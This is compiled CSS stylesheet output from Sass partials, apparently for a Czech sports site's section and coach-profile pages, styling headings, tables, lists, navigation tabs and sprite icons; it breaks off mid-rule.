/* line 63, ../../sass/app/components/_shared.sass */
#section .section h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#section .section h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#section .section p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#section .section a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#section .section a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#section .section img.left, #section .section .left img, #section .section .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#section .section img.right, #section .section .right img, #section .section .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#section .section table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#section .section table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#section .section table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#section .section table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#section .section table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#section .section ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#section .section ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#section .section ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#section .section ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#section .section ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#section .section ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 15, ../../sass/app/components/_section.sass */
#section .section a.btn.btn-primary {
  color: #FFFFFF;
}
/* line 18, ../../sass/app/components/_section.sass */
#section .section a.btn.btn-primary:hover {
  color: #FFFFFF;
}
/* line 21, ../../sass/app/components/_section.sass */
#section .pContainer {
  padding: 24px 30px;
  margin: 1rem 0;
  border: 6px solid #e6eed0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
/* line 27, ../../sass/app/components/_section.sass */
#section .pContainer h2 {
  text-transform: uppercase;
}
/* line 30, ../../sass/app/components/_section.sass */
#section .pContainer h3 {
  color: #233d76;
  font-size: 1rem;
  text-transform: uppercase;
}
/* line 35, ../../sass/app/components/_section.sass */
#section .box {
  margin-bottom: 1rem;
}
/* line 38, ../../sass/app/components/_section.sass */
#section .box.articles {
  background: #233d76;
  padding: 0 0 1em 0;
}
/* line 42, ../../sass/app/components/_section.sass */
#section .box.articles .article {
  padding: 0.5em 20px;
  margin: 0;
}
/* line 46, ../../sass/app/components/_section.sass */
#section .box.articles .article span {
  font-size: 0.8125rem;
  color: #9b9b9b;
}
/* line 50, ../../sass/app/components/_section.sass */
#section .box.articles .article p {
  margin: 0;
  font-size: 0.8125rem;
  text-align: justify;
}
/* line 55, ../../sass/app/components/_section.sass */
#section .box.articles .article a {
  color: #FFFFFF;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 60, ../../sass/app/components/_section.sass */
#section .box.articles .article a:hover {
  color: #9b9b9b;
}
/* line 63, ../../sass/app/components/_section.sass */
#section .box h2 {
  padding: 0 24px;
  background: #031232;
  margin: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #FFFFFF;
  position: relative;
  overflow: hidden;
  line-height: 55px;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  z-index: 0;
}
/* line 76, ../../sass/app/components/_section.sass */
#section .box h2:after {
  content: "";
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px 0px;
  background-repeat: no-repeat;
  width: 116px;
  height: 32px;
  position: absolute;
  top: 0;
  right: -10px;
  z-index: -1;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 76, ../../sass/app/components/_section.sass */
  #section .box h2:after {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 83, ../../sass/app/components/_section.sass */
#section .box .menu {
  background: #233d76;
  margin: 0;
  padding: 10px 0;
}
/* line 88, ../../sass/app/components/_section.sass */
#section .box .menu li {
  list-style-type: none;
  line-height: 20px;
  padding: 5px 5px 5px 25px;
  margin: 0 15px;
  border-bottom: 1px solid #2a4580;
}
/* line 95, ../../sass/app/components/_section.sass */
#section .box .menu li ul {
  margin-left: -10px;
  display: none;
}
/* line 99, ../../sass/app/components/_section.sass */
#section .box .menu li ul li {
  margin: 0;
}
/* line 103, ../../sass/app/components/_section.sass */
#section .box .menu li.path > ul, #section .box .menu li.active > ul {
  display: block;
}
/* line 106, ../../sass/app/components/_section.sass */
#section .box .menu li a {
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 0.875rem;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
  display: block;
}
/* line 113, ../../sass/app/components/_section.sass */
#section .box .menu li a.active {
  color: #6ab73e;
}
/* line 116, ../../sass/app/components/_section.sass */
#section .box .menu li a:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 124, ../../sass/app/components/_section.sass */
#section .box .menu li a:hover {
  text-decoration: none;
  color: #6ab73e;
}
/* line 128, ../../sass/app/components/_section.sass */
#section .box .complete {
  display: block;
  margin: 0.5rem 0 0 0;
}
/* line 131, ../../sass/app/components/_section.sass */
#section .programNav {
  background: #233d76;
  color: #6ab73e;
  text-align: center;
  margin: 0 0 1em 0;
  min-height: 74px;
  position: relative;
  padding: 0 40px;
}
/* line 140, ../../sass/app/components/_section.sass */
#section .programNav h1 {
  color: #6ab73e;
  font-size: 1.375rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
  padding: 0.5em 0 0 0;
}
/* line 147, ../../sass/app/components/_section.sass */
#section .programNav strong {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 1.25rem;
  display: block;
  margin: 0;
  padding: 0 0 0.5em 0;
}
/* line 153, ../../sass/app/components/_section.sass */
#section .programNav .prev, #section .programNav .next {
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #FFFFFF;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 160, ../../sass/app/components/_section.sass */
#section .programNav .prev:hover, #section .programNav .next:hover {
  color: #6ab73e;
  text-decoration: none;
}
/* line 164, ../../sass/app/components/_section.sass */
#section .programNav .prev i, #section .programNav .next i {
  font-size: 40px;
}
/* line 166, ../../sass/app/components/_section.sass */
#section .programNav .prev {
  left: 14px;
}
/* line 168, ../../sass/app/components/_section.sass */
#section .programNav .next {
  right: 14px;
}
/* line 171, ../../sass/app/components/_section.sass */
#section .articlesList {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
/* line 177, ../../sass/app/components/_section.sass */
#section .articlesList .thumbnail {
  -webkit-flex-basis: 33%;
  flex-basis: 33%;
  font-size: 0.875rem;
  padding-bottom: 50px;
  position: relative;
}
/* line 183, ../../sass/app/components/_section.sass */
#section .articlesList .thumbnail h3 {
  font-size: 1.125rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
}
/* line 186, ../../sass/app/components/_section.sass */
#section .articlesList .thumbnail .btn {
  position: absolute;
  bottom: 15px;
  left: 15px;
  right: 15px;
  display: block;
  width: auto;
}

/* line 2, ../../sass/app/components/_trener.sass */
#trener h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  background: #6ab73e;
  margin: 0;
  padding: 0;
  line-height: 65px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #FFFFFF;
  text-align: center;
  padding: 0 0.75em;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 17, ../../sass/app/components/_trener.sass */
#trener a.profile span {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #6ab73e;
  display: block;
  position: relative;
  line-height: 30px;
  padding-right: 80px;
  text-align: center;
  height: 28px;
}
/* line 29, ../../sass/app/components/_trener.sass */
#trener a.profile span em {
  background: #6ab73e;
  height: 28px;
  width: 60px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  font-style: normal;
}
/* line 39, ../../sass/app/components/_trener.sass */
#trener a.profile span em:after {
  content: "";
  font-family: FontAwesome;
  font-size: 28px;
  color: #FFFFFF;
  text-align: center;
  width: 60px;
  position: absolute;
  right: 0;
  top: -5px;
  height: 28px;
}
/* line 51, ../../sass/app/components/_trener.sass */
#trener a.profile span em:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 28px 0;
  border-color: transparent #6ab73e transparent transparent;
  position: absolute;
  top: 0;
  left: -20px;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 62, ../../sass/app/components/_trener.sass */
#trener a.profile:hover {
  text-decoration: none;
}
/* line 65, ../../sass/app/components/_trener.sass */
#trener a.profile:hover h1 {
  background-color: #3e6b24;
}
/* line 68, ../../sass/app/components/_trener.sass */
#trener a.profile:hover span em {
  background-color: #3e6b24;
}
/* line 70, ../../sass/app/components/_trener.sass */
#trener a.profile:hover span em:before {
  border-color: transparent #3e6b24 transparent transparent;
}
/* line 72, ../../sass/app/components/_trener.sass */
#trener a.profile:hover span em:after {
  -webkit-animation-name: popik;
  animation-name: popik;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 77, ../../sass/app/components/_trener.sass */
#trener #profileNav {
  display: -webkit-flex;
  display: flex;
  margin: 0;
  padding: 0;
  background: #e6eed0;
}
/* line 83, ../../sass/app/components/_trener.sass */
#trener #profileNav li {
  margin: 0;
  padding: 0;
  -webkit-flex-direction: row;
  flex-direction: row;
  list-style-type: none;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  line-height: 54px;
  font-size: 1rem;
  padding: 0 10px;
  position: relative;
  text-align: center;
}
/* line 96, ../../sass/app/components/_trener.sass */
#trener #profileNav li:before {
  position: absolute;
  z-index: 1;
}
/* line 100, ../../sass/app/components/_trener.sass */
#trener #profileNav li:after {
  position: absolute;
  z-index: 1;
}
/* line 104, ../../sass/app/components/_trener.sass */
#trener #profileNav li a {
  color: #78c71b;
  display: block;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 109, ../../sass/app/components/_trener.sass */
#trener #profileNav li a:active, #trener #profileNav li a:hover, #trener #profileNav li a:focus {
  text-decoration: none;
  color: #6ab73e;
}
/* line 114, ../../sass/app/components/_trener.sass */
#trener #profileNav li.active a {
  background: #233d76;
}
/* line 117, ../../sass/app/components/_trener.sass */
#trener #profileNav li.active:after {
  position: absolute;
  top: 0;
  right: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 54px 32px 0 0;
  border-color: #233d76 transparent transparent transparent;
}
/* line 127, ../../sass/app/components/_trener.sass */
#trener #profileNav li.active:before {
  position: absolute;
  top: 0;
  left: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 54px 32px;
  border-color: transparent transparent #233d76 transparent;
}
/* line 138, ../../sass/app/components/_trener.sass */
#trener #profileNav li:first-child {
  font-size: 1.25rem;
  text-transform: uppercase;
}
/* line 143, ../../sass/app/components/_trener.sass */
#trener #profileNav li:first-child.active:before {
  background: #233d76;
}
/* line 146, ../../sass/app/components/_trener.sass */
#trener #profileNav li:first-child:before {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  left: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 160, ../../sass/app/components/_trener.sass */
#trener #profileNav li:last-child.active:after {
  background: #233d76;
}
/* line 163, ../../sass/app/components/_trener.sass */
#trener #profileNav li:last-child:after {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  right: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 174, ../../sass/app/components/_trener.sass */
#trener #panelContainer {
  position: relative;
}
/* line 179, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane a {
  color: #000000;
  text-decoration: none;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 184, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane a:hover {
  color: #6ab73e;
}
/* line 187, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl {
  margin: 3em 0;
  line-height: 30px;
}
/* line 191, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl dt {
  margin: 0 0 0 75px;
  display: block;
  padding: 0;
  font-size: 0.875rem;
  position: relative;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
/* line 200, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl dt:before {
  position: absolute;
  top: 0;
  left: -75px;
  content: "";
}
/* line 205, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl dd {
  display: block;
  margin: 0 0 0 75px;
  padding: 0;
  font-size: 1.125rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
}
/* line 213, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.pusobiste dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -67px -42px;
  background-repeat: no-repeat;
  width: 37px;
  height: 51px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 213, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.pusobiste dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 216, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.cena dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px -109px;
  background-repeat: no-repeat;
  width: 63px;
  height: 44px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 216, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.cena dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 219, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.kontakt dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px -56px;
  background-repeat: no-repeat;
  width: 36px;
  height: 54px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 219, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.kontakt dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 222, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.narozeniny dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px 0px;
  background-repeat: no-repeat;
  width: 50px;
  height: 46px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 222, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.narozeniny dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 225, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.licence dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -126px 0px;
  background-repeat: no-repeat;
  width: 47px;
  height: 60px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 225, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.licence dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 228, ../../sass/app/components/_trener.sass */
#trener #panelContainer .tab-pane dl.profikem dt:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px -42px;
  background-repeat: no-repeat;
  width: 57px;
  height: 57px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 228, ../../sass/app/components/_trener.sass */
  #trener #panelContainer .tab-pane dl.profikem dt:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 231, ../../sass/app/components/_trener.sass */
#trener .pContainer {
  padding: 24px 30px;
  margin: 1rem 0;
  border: 6px solid #e6eed0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
/* line 238, ../../sass/app/components/_trener.sass */
#trener #trener_gallery ul {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
/* line 246, ../../sass/app/components/_trener.sass */
#trener #trener_gallery ul li {
  list-style-type: none;
  -webkit-flex: 0 0 20%;
  flex: 0 0 20%;
  padding: 0 10px;
}
/* line 251, ../../sass/app/components/_trener.sass */
#trener #trener_gallery ul li img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* line 255, ../../sass/app/components/_trener.sass */
#trener #trener_achievements {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_achievements h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_achievements p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_achievements a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_achievements a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_achievements img.left, #trener #trener_achievements .left img, #trener #trener_achievements .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_achievements img.right, #trener #trener_achievements .right img, #trener #trener_achievements .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_achievements table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_achievements ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 259, ../../sass/app/components/_trener.sass */
#trener #trener_equipment {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_equipment p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_equipment a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_equipment a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_equipment img.left, #trener #trener_equipment .left img, #trener #trener_equipment .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_equipment img.right, #trener #trener_equipment .right img, #trener #trener_equipment .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 262, ../../sass/app/components/_trener.sass */
#trener #trener_about {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_about h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_about h2 {
